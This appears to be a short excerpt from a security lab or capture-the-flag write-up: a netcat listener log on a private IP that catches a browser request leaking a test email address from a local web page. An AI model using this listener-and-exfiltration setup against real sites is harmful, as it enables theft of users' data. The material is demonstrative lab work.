 ❯ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.0.193] from (UNKNOWN) [192.168.0.193] 57198
GET /?email=prueba@probando.com HTTP/1.1
Host: 192.168.0.193
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:10007/
Origin: http://localhost:10007
DNT: 1
Connection: keep-alive